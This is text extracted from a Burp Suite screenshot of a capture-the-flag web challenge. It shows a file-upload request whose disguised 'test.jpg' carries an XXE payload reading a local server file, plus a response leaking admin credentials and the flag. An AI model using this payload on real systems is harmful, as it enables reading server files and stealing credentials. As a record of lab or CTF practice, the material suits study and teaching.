 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 8 × 9 × 11 × 12 × 13 × 15 × 16 × ...
Send Cancel < ▼ > ▼ Target: http://gamebox1.reply.it ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /20a78c1c603fec671d4f328203b20289/cfd82bcb40eef62d2801aaeb74558f9a9f6a7c35/file_upload.php HTTP/1.1
2 Host: gamebox1.reply.it
3 Content-Length: 507
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gamebox1.reply.it
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPXNAMeEDAAaHKIwc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer:
http://gamebox1.reply.it/20a78c1c603fec671d4f328203b20289/cfd82bcb40eef62d2801aaeb74558f9a9f6a7c35/file_upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=s%3AhIRmIpRRla4icNMZtRQdn-uIBsy2JWJw.zg572G76tJvcPrbEVv896Gxytvn2aowy2ERwpM7Fzzw
14 Connection: close
15
16 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc
17 Content-Disposition: form-data; name="fileToUpload"; filename="test.jpg"
18 Content-Type: image/jpeg
19
20 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///var/www/chall300_web/authorized.xml'>]>
21 <user>&test;</user>
22
23 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc
24 Content-Disposition: form-data; name="req"
25
26 /services/perform_login
27 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc
28 Content-Disposition: form-data; name="submit"
29
30 POST
31 ------WebKitFormBoundaryPXNAMeEDAAaHKIwc--
32
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Oct 2020 19:47:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: session=; Expires=Thu, 01-Jan-1970 00:00:00 GMT; Max-Age=0; Path=/
7 Content-Length: 737
8
9 <!DOCTYPE html>
10 <html>
11 <body>
12
13 <form method="post" enctype="multipart/form-data">
14 Select image to upload:
15 <input type="file" name="fileToUpload" id="fileToUpload">
16 <input type="hidden" id="req" name="req" value="/cfd82bcb40eef62d2801aaeb74558f9a9f6a7c35/file_upload">
17 <input type="submit" value="POST" name="submit">
18 </form>
19
20
21 <h3>
File uploaded: /var/www/chall300_web/117638438
</h3>
22
23 <h3>
&lt;user&gt;
24 &lt;username&gt;admin&lt;/username&gt;
25 &lt;password&gt;supersecretpassword&lt;/password&gt;
26 &lt;token&gt;{FLG:jU57dOiT_4nD_n3vEr_Vv4iT_4_5Y5aDm1n}&lt;/token&gt;
27 is not a registered user
</h3>
28
29
30
31 </body>
32 </html>
33
? Search... 0 matches
Done 968 bytes | 81 millis